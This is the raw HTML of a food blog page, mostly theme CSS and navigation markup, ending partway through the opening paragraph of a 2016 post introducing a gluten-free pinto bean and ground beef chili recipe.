!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/66990><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2016/10/07/pinto-bean-chili/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=66990'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-66990 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-66990 class="single-post-content post-66990 post type-post status-publish format-standard has-post-thumbnail hentry category-beef category-gluten-free-2 category-gluten-free-beef-dishes category-gluten-free-soups category-gluten-free-tex-mex-dishes category-gluten-free-recipes category-healthy-low-calorie category-recipes category-soups-stews-chowders category-tex-mex tag-beans tag-beef-2 tag-bell-peppers tag-cannellini-beans tag-celery tag-chili tag-clean-eating tag-company-dinner tag-crockpot tag-crockpot-chili-recipe tag-diced-tomatoes-with-green-chilies tag-fall tag-fall-chili-recipe tag-fall-soup-recipe tag-family-dinner tag-food tag-football tag-garlic tag-gluten-free-chili tag-gluten-free-main-dish tag-gluten-free-soup tag-gluten-free tag-ground-beef tag-healthy tag-leeks tag-low-calorie tag-new-years-day tag-new-years-day-chili tag-onions tag-pinto-bean-chili tag-pinto-beans tag-recipe tag-slow-cooker tag-slow-cooker-chili-recipe tag-soup tag-sunday-dinner tag-super-bowl tag-tex-mex tag-tex-mex-chili tag-tomato-sauce"><div
class="post-type-image clearfix">
<img
width=750 height=1125 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5454.jpg class="single-image image aligncenter wp-post-image" alt="Pinto Bean Chili | Can&#039;t Stay Out of the Kitchen | fabulous hot &amp; spicy #chili with 2 kinds of #beans &amp; lots of veggies. #beef #glutenfree #cleaneating" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5454.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5454-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5454-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5454-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5454-600x900.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Pinto Bean Chili</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2016-10-07>October 7, 2016</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2016/10/07/pinto-bean-chili/ data-a2a-title="Pinto Bean Chili"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2016/10/07/pinto-bean-chili/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2016%2F10%2F07%2Fpinto-bean-chili%2F&amp;linkname=Pinto%20Bean%20Chili" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2016%2F10%2F07%2Fpinto-bean-chili%2F&amp;linkname=Pinto%20Bean%20Chili" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2016%2F10%2F07%2Fpinto-bean-chili%2F&amp;linkname=Pinto%20Bean%20Chili" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=135304 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/pinto-bean-chili-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=135304 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><h1 class="wp-block-heading"><span
style="color: #3366ff"><strong>Gluten Free Living &#8211; 2016</strong></span></h1><p>Pinto Bean Chili is a deliciously hot and spicy <a
href=http://cantstayoutofthekitchen.com/2016/09/30/taco-black-bean-chili/ target=_blank rel="noopener noreferrer">chili</a> that&#8217;s just in time for the cool, fall nights of October. This healthy, clean eating version uses two cans of diced tomatoes with green chilies, tomato sauce, celery, onions, bell peppers, garlic, two cans of pinto beans, two cans of white cannellini beans and lean ground beef seasoned with my <a
